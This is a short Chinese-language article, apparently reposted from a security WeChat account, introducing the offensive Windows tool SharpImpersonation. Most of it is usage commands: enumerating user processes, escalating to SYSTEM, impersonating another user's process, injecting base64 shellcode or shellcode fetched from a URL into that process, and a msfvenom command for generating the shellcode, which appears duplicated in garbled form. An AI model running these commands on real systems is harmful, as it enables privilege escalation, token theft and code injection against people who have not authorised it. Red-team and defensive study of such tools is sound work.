关于SharpImpersonation
功能介绍
1、使用list参数枚举本地系统中的所有用户; 2、以非提权上下文枚举本地系统中的所有用户; 3、自动提权为“SYSTEM”; 4、搜索目标用户名的第一个进程,将其进程ID作为目标; 5、支持从Webserver加载Stager; 6、......
工具下载
git clone https://github.com/S3cur3Th1sSh1t/SharpImpersonation.git
(向右滑动,查看更多)
工具使用

枚举用户进程
PS > PS C:\temp> SharpImpersonation.exe list
枚举提权进程
PS > PS C:\temp> SharpImpersonation.exe list elevated
(向右滑动,查看更多)
模拟目标用户的第一个进程并执行新的代码
PS > PS C:\temp> SharpImpersonation.exe user:<user> binary:<binary-Path>(向右滑动,查看更多)
向目标用户的第一个进程注入Base64编码的Shellcode
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<base64shellcode>(向右滑动,查看更多)
从Webserver载入Shellcode并注入到目标用户的第一个进程
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<URL>
(向右滑动,查看更多)
通过ImpersonateLoggedOnuser模拟当前会话的目标用户
PS > PS C:\temp> SharpImpersonation.exe user:<user> technique:ImpersonateLoggedOnuser(向右滑动,查看更多)
生成msfvenom Shellcode并注入到其他用户进程中
msfvenom -p windows/x64/exec CMD=cmd.exe EXITFUNC=threadmsfvenom -p windows/x64/exec CMD=cmd.exe EXITFUNC=thread | base64 -w0(向右滑动,查看更多)
项目地址
参考资料:
https://github.com/0xbadjuju/Tokenvator https://s3cur3th1ssh1t.github.io/SharpImpersonation-Introduction/ https://lolbas-project.github.io/ https://thewover.github.io/Dynamic-Invoke/ https://github.com/TheWover/DInvoke https://github.com/djhohnstein/SharpChromium https://github.com/V1V1/SharpScribbles/tree/master/ThunderFox https://s3cur3th1ssh1t.github.io/On-how-to-access-protected-networks/ https://github.com/S3cur3Th1sSh1t/SharpNamedPipePTH https://www.mcafee.com/enterprise/en-us/assets/reports/rp-access-token-theft-manipulation-attacks.pdf
精彩推荐
文章来源: http://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651196990&idx=4&sn=2629535e47247922915983d14b23885c&chksm=bd1d9cb58a6a15a315839049a4866d5c1987911540c1ee2a2a47bbe5abafd10fe1f8dbdeaf43#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh